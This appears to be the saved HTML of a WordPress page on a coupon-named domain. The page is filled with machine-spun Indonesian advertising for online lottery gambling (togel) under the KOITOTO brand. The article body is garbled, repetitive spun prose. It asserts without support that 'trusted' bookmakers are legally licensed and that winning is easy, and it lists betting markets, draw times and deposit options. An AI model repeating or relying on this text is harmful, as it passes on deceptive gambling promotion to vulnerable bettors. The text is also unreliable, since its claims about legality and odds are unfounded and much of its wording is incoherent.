!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://kohlscouponsprintablenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kohlscouponsprintablenow.com/wp-json/wp/v2/posts/494" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kohlscouponsprintablenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kohlscouponsprintablenow.com/?p=494' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-labuan-amas-utara/?amp=1"><link rel="amphtml" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-labuan-amas-utara/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-494 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://kohlscouponsprintablenow.com/" rel="home">Kohlscouponsprintablenow</a></p>
												<p class="site-description">Daftar Bandar Togel Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-494" class="post-494 post type-post status-publish format-standard hentry category-bandar-togel tag-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Persyaratan Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Labuan Amas Utara</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://kohlscouponsprintablenow.com/">KOITOTO</a></strong> &#8211; Cari tempat untuk bermain togel yang sesuai sama dengan hasrat memang tidaklah selama-lamanya terus meringankan. Masalahnya terdapat banyak broker judi togel sekarang ini yang udah bekerja di internet namun tidak seluruhnya bandar mempunyai pelayanan bermutu maka dirasakan tak kan cukup memberi kepuasan. Kebalikannya, apabila anda masuk pada bandar togel online alternatif terpercaya dan terbaik, tentu anda dapat mendapat sejumlah keuntungan serta kepuasan ingat bandar bisa dipercaya terus menyiapkan pasaran sah serta sangat komplet di Indonesia selaku satu diantara agunan yang bakalan berikan pengalaman lebih untuk bettor bermain taruhan togel online.<br />
Dalam judi togel, sekarang ini udah ada beraneka ragam model pasaran yang bisa dimainkan. Tiap-tiap pasaran togel kebanyakan tak miliki ketaksamaan yang berarti. Akan tetapi sesungguhnya, masing-masing pasaran togel miliki beberapa hal yang tidak sama, sebutlah saja dari kesempatan kemenangannya, skedul keluaran togel maupun beberapa hal lain seperti jenis type bermainnya. Sebab itu, dengan memberikan banyak pasaran togel sah buat pesertanya, bandar togel online dapat dipercaya mengharap pelayanan judi yang diberi sudah sesuai yang diperlukan oleh anggota atau beberapa penjudi yang masuk didalamnya.<br />
Nach, kalau anda betul-betul berasa masih tetap sukar mendapati broker judi togel yang benar dan paling dipercaya, lebih baiknya sebelumnya tergabung anda perlu ketahui dahulu pelbagai persyaratan atau tanda-tanda yang kebanyakan dipunyai oleh bandar togel online bisa dipercaya. Lantaran berlainan dengan rata-rata biro judi togel lain, bandar toto yang paling dipercaya pastilah memiliki seberapa banyak persyaratan spesial serta berlainan dari broker judi umumnya hingga kerapkali selalu membikin siapa saja togelers terus suka dan ingin tahu untuk coba masuk didalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-11" src="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" alt="KOITOTO" width="840" height="480" srcset="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg 840w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-300x171.jpg 300w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-768x439.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p>Buat beberapa togelers di Indonesia sendiri, bermain di bandar togel online dapat dipercaya yakni satu impian paling besar. Karena disamping dapat menempatkan taruhan togel secara gampang dalam sehari-harinya, menunjuk masuk pada bandar bisa dipercaya pula selalu sangatlah memiliki potensi berikan seberapa banyak keuntungan atau keuntungan yang luar biasa sekali. Ditambah lagi, buat masuk dengan biro judi togel bisa dipercaya juga tak kan bikin banyak calon peserta sukar melaksanakannya sebab service daftar yang disiapkan pastilah terus memberikan dukungan waktu 24 jam non stop sehari-harinya.<br />
Sejumlah Syarat-syarat Khusus Bandar Togel Online Paling dipercaya yang Perlu Anda Ketahui<br />
Mengerti ciri-ciri atau syarat-syarat sebuah bandar judi togel memang akan jadi modal penting dan baik sekali untuk beberapa bettor yang hendak mulai judi togel. Masalahnya dengan mengenal banyak beberapa ciri bandar togel alternatif terpilih, automatic bettor dapat semakin selective dalam tentukan salah satunya yang amat tepat maka tidak salah menunjuk. Nach, buat mengerti kayak apa persyaratan teristimewa bandar togel online bisa dipercaya dengan gampang, berikut kami bahas deretan infonya:<br />
o Menyediakan Pasaran Sah yang Komplet<br />
Satu diantaranya syarat-syarat spesial dari bandar togel online paling dipercaya pastinya ialah selalu sediakan pasaran sah yang lebih komplet. Waktu ini sudah banyak biro judi togel tersebar luas di internet, sayang tidak semuanya bandar taruhan togel selalu punyai pasaran yang komplet buat member-nya maka belum terjaga bisa memberikan kepuasan. Tidak serupa dengan biro judi togel online yang dapat dipercaya yang sedianya selalu mendatangkan pasaran togel lebih komplet dari beberapa model opsi sangat sah, di mana itu juga bisa mendatangkan keuntungan tertentu buat peserta.<br />
o Layanan Memberi dukungan 24 Jam Non stop<br />
Menjadi penyuplai service togel terbaik, bandar togel online dapat dipercaya pastilah pula punyai service sangatlah memberi dukungan waktu 24 jam serta sebagai satu diantaranya ciri-ciri uniknya. Disebabkan punyai service 24 jam non-stop, jadi tak dapat susah bagi para bettor kedepan untuk main togel kapan saja di bandar bisa dipercaya lantaran tidak kembali yang bernama limit waktu. Juga, atas service 24 jam itu semua bettor dapat mendaftarkan account togel serta masuk kapan pun lebih ringan.<br />
o Situs Gampang dan Aman untuk Dijangkau<br />
Apabila anda ingin mengerti atau menegaskan mutu dari sebuah bandar judi togel online, jadi anda dapat pahami akses websitenya. Lantaran rata-rata, satu diantara syarat-syarat atau tanda-tanda dari bandar togel online dapat dipercaya yaitu terus mempunyai situs gampang dicapai dan pun terjaga amat aman. Semuanya tidak lain sebab bandar togel dapat dipercaya punya web-site yang amat berkualitas dengan ditunjang prosedur terunggul maka dari itu akan tidak susah dicapai tiap anggotanya untuk bermain togel online.<br />
o Jenis Permainan Togel Bermacam<br />
Bukan sekedar cukup hanya menyiapkan pasaran yang komplet saja, namun bandar togel online bisa dipercaya pun memberinya beberapa jenis permainan togel yang paling bervariasi. Permainan-permainan togel terhebat lantas dapat banyak penjudi mencari lewat pasaran togel mana saja yang semua tersuguh komplet di biro judi togel dapat dipercaya. Apa lagi, berkaitan semua tipe permainan togel memiliki kesempatan menang juga keuntungan yang relatif tidak serupa, jadi anda dapat mencoba dengan menunjuk seberapa banyak tipe permainan togel yang waktu ini ada di bandar taruhan togel paling dipercaya untuk dapat anda optimalkan secara baik.<br />
o Memiliki Pelbagai Tipe Deposit<br />
Ada tanda-tanda dan syarat-syarat pribadi dari bandar togel online bisa dipercaya yang harus anda kenali yakni miliki beberapa model deposit. Beraneka alternatif deposit yang disajikan oleh bandar taruhan togel dapat dipercaya sudah pasti benar-benar berfungsi buat menolong memudahkan peserta deposit sebelumnya memasangkan taruhan togel didalamnya. Mengenai beberapa opsi model deposit yang ada di agen judi togel paling dipercaya misalnya seperti rekening bank Indonesia, dompet digital atau deposit pulsa.<br />
Lisensi Sah yang Dipunyai Bandar Togel Online Dapat dipercaya di Indonesia<br />
Ketidakcocokan bandar togel online dapat dipercaya di Indonesia dengan beberapa umumnya bandar togel lain merupakan berdasar pada dari otoritasnya. Sebab tidak seperti bandar togel secara umum, biro judi togel paling dipercaya sudah pasti ditopang dengan suatu lisensi sah yang diperoleh dari instansi internasional hingga punyai ijin bekerja yang terang. Nach, untungnya apabila anda tergabung dengan broker judi togel yang mempunyai lisensi sah yaitu taruhan judi togel yang disajikan didalamnya pastilah selalu bisa dicapai secara mudah juga aman tiada penting panik ada rintangan apa saja.<br />
Suatu lisensi sah yang dipunyai bandar togel online bisa dipercaya pastinya  memberikan indikasi bagaimana kualitas service judi togel yang disiapkannya itu. Karena buat faksi bandar taruhan togel dapat dipercaya, lisensi sah adalah satu diantara perihal yang benar-benar telah sepatutnya buat dipunyai sebab bisa menanggung keyakinan semuanya member-nya yang dapat main togel makin nyaman tiada butuh mencemaskan unsur keamanan.<br />
Umumnya, bandar togel online paling dipercaya yang udah menyimpan lisensi sah mengakui taruhan togel tidak ada bagian penyimpangan sedikitpun yang akan bikin rugi beberapa bettor. Apabila dalam terhubung taruhan togel sejumlah peserta mendapati hambatan atau persoalan kapan waktu, karena itu anggota itu langsung bisa mengabari service layanan konsumen biro judi togel dapat dipercaya di mana pastilah terus bekerja waktu 24 jam penuh dalam sehari-harinya.<br />
Daftar Pasaran Sah Paling Komplet Bandar Togel Online Bisa dipercaya 2023<br />
Masuk awalnya tahun 2023, pasti makin banyak pencinta judi togel online yang coba peruntungannya di taruhan ini. Oleh sebab itu, biar service togel yang disiapkan sukses membikin beberapa togelers senang, agen judi togel paling dipercaya akan selalu memberi daftar pasaran togel sah yang komplet maka memberikan keringanan anggota tentukan pasang taruhannya pada pasaran togel alternatif terhebat mana pun. Lantas, akan halnya sejumlah daftar pasaran sah sangat komplet yang sekarang ini disajikan oleh bandar togel online dapat dipercaya 2023 salah satunya sebagai berikut:<br />
o Togel Singapore (SGP)<br />
Pasaran togel sah yang terkenal pertama dari bandar togel online dapat dipercaya yaitu togel Singapore atau SGP. Togel Singapore atau Singapore pools ini diakui selaku type pasaran togel pertama-tama yang dikenalkan lama hingga lumrah apabila namanya lebih akrab ketimbang dengan pasaran togel lain sekarang. cuma ada 5x pengeluaran togel Singapore dari tiap-tiap minggunya, akan tetapi togel SGP sendiri tak pernah sepi pencinta lantaran dipercayai dapat memberinya banyak kesempatan keuntungan atau kemenangan yang begitu besar.<br />
o Togel Hongkong (HK)<br />
Macam pasaran togel sah serta terunggul seterusnya di mana tentunya pun disiapkan bandar togel online dapat dipercaya adalah togel Hongkong atau HK pools. Togel Hongkong udah ada sudah lama di Indonesia serta jadi pasaran paling besar ke-2  sehabis Singapore pools. Kelebihan pokok dari pasaran togel Hongkong ini antara lainnya karena miliki skedul pasaran dalam tiap harinya dan pengeluaran togel Hongkong ini bakal didatangkan tiap-tiap jam 23:00 WIB.<br />
o Togel Toto Macau<br />
Kalau cari pasaran terpilih buat anda permainkan melalui bandar togel online paling dipercaya, karena itu opsi yang paling pas buat anda coba sekarang ini merupakan togel toto macau. Togel macau atau yang dikenal juga bernama macau pools ini sebuah pasaran yang antik serta semakin menarik sebab siapkan keluaran togel dengan skedul makin banyak. Bagaimana tidak, dalam tiap satu harinya pasaran togel ini memberinya sekalian 4 waktu pengeluaran yang beda maka dari itu lebih meringankan banyak penjudi atau bettor yang memutuskan pasaran toto macau buat pasang taruhan dengan banyak ada pilihan waktu.<br />
o Togel Sydney<br />
Seluruhnya bettor pengagum togel tentu sangat kenal pasaran togel Sydney, satu diantara pasaran togel terhebat yang banyak juga disukai banyak togelers di tanah air. Karenanya togel Sydney berikan agenda keluaran sehari-hari serta result togel terdapat di jam 13:50 WIB. Dalam pada itu,, soal menarik lain yang terus ada pada pasaran togel Sydney ini yakni punya ragam model permainan togel yang cukuplah lengkap maka dapat disamakan banyak penjudi yang ingin taruhan togel di pasaran Sydney ini.<br />
o Togel Cambodia / Kamboja<br />
Nama togel Cambodia atau kamboja barangkali tidak ada sefamiliar beberapa jenis pasaran lain seperti toto macau, SGP maupun HK. Tapi, sebagian dari banyak togel mania yang memutuskan pasang taruhan pada togel Kamboja ini sebab dikira sangat bagus serta dapat memberinya kesempatan hoki lebih bagus. Sementara itu, pasaran togel Cambodia pun punya skedul keluaran jam 11:00 WIB yang termasuk begitu gampang dituruti tiap-tiap banyak penggila togel di tanah air.<br />
o Togel Taiwan<br />
Opsi pasaran togel terhebat serta sah seterusnya dari bandar togel online dapat dipercaya di mana bisa juga anda putuskan yakni togel Taiwan. Pasaran togel Taiwan punya susunan pengeluaran nomor togel yang bagus dan simpel diterka maka dari itu banyak juga yang beropini kalau permainkan togel pasaran Taiwan ini bisa berikan kemungkinan menang bertambah besar. Di lain bagian, togel Taiwan pun punya jejeran beberapa jenis atau model permainan togel cukup bermacam yang pasti atraktif sekali dan wajar buat anda coba.<br />
Untungnya Main di Bandar Togel Online Dapat dipercaya dengan Pasaran Terkomplet<br />
Broker judi togel yang menyiapkan pasaran komplet melalui service togel terbaik pastinya bisa memberi banyak kegunaan atau keuntungan untuk tiap-tiap pesertanya. Karena itu tersebut untuk banyak togelers selalu diminta untuk cuma memutuskan tergabung di bandar togel yang dapat dipercaya saja lantaran service togel yang disiapkannya jelas terbukti lebih mengesankan dengan sejumlah pasaran luar biasa yang didatangkan.<br />
Akan tetapi, masih banyak juga banyak penjudi togel yang belum mengenal banyak semacam apa saja kelebihan atau keuntungan yang dapat dicapai dari bandar bisa dipercaya yang siapkan pasaran terkomplet itu, terkecuali dengan mencoba sendiri. Untuk memperjelas, baca di bawah ini banyak keuntungan yang sangat atraktif kalau main di bandar togel online paling dipercaya dengan pasaran terkomplet, salah satunya:<br />
o Mudah Mendapat Kemenangan<br />
Sebuah hal yang pasti begitu memberikan keuntungan jika bagaimana anda masuk dengan bandar togel online paling dipercaya ialah gampang mencapai kemenangan. Bagaimana tidak, buat mendapati kesempatan terunggul memperoleh kemenangan di saat main judi togel online, tiap bettor dapat tentukan atau putuskan untuk pasang taruhan di macam pasaran mana saja. Manalagi, pasaran togel yang didatangkan oleh agen judi togel dapat dipercaya sudah tentu sebagai pasaran togel opsi yang dapat punyai kemungkinan kemenangan begitu besar.<br />
o Lebih Ditanggung Memberi kepuasan<br />
Main di bandar togel online bisa dipercaya yang menyiapkan pasaran terkomplet pasti benar-benar memberi keuntungan beberapa penjudi didalamnya disebabkan lebih ditanggung memberi kepuasan. Jika bagaimana satu pasaran yang bettor putuskan kurang cukup optimal memberi kepuasan, jadi beberapa macam pasaran togel lain dapat juga dicoba. Ditambah lagi lantaran setiap model pasaran togel juga nyata memberi seberapa banyak keuntungan yang relatif.<br />
o Memberikan Pengalaman Taruhan Togel Lebih Baik<br />
Untungnya jikamana anda bermain di bandar togel online bisa dipercaya yaitu sebab terus dapat memberi pengalaman taruhan lebih bagus ingat bakal jumlah macam-macam pasaran yang disiapkan. Berlainan dengan beberapa biro judi togel yang lain tak punyai pasaran komplet di mana belum pasti bisa menanggung kepuasan anggotanya karena alternatif yang disajikan ada sedikit atau terbatas.<br />
o Judi Togel Gampang Dimainkan Kapan pun<br />
Berikut ini sebagai kelebihan sangat menarik dan memberi kepuasan kalau bermain di bandar togel online paling dipercaya. Di mana, pasaran togel terkomplet yang disuguhi oleh bandar paling dipercaya itu tentu selalu enteng dijangkau dengan pelayanan 24 jam non stop sehari-harinya. Bukan cuma mempermudah lantaran service akses 24 jam saja, kelapangan lain main di bandar togel yang bisa dipercaya pun disokong dengan akses yang udah dukungan buat semua tipe piranti apa saja.<br />
o Banyak Bonus dan Promosi<br />
Bonus dan promosi jadi keuntungan menarik dan paling memberikan kepuasan yang terus-menerus didatangkan oleh bandar togel online tiap harinya. Karena, lewat berapa banyak penawaran bonus serta promosi, automatis tiap peserta yang main togel bukan hanya akan mendapat keuntungan dari bayaran menang saja. Ditambahkan lagi sejumlah bonus yang disajikan bandar togel paling dipercaya sangat juga komplet serta tentu bisa diraih semua anggota sah didalamnya.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://kohlscouponsprintablenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-labuan-amas-utara/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T08:20:47+00:00">January 21, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://kohlscouponsprintablenow.com/tag/koitoto/" rel="tag">KOITOTO</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-494 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-web/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Syarat-syarat Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Web</span></a></div><div class="nav-next"><a href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-jatinom/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Jatinom</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://kohlscouponsprintablenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/01/'>January 2025</a></li>
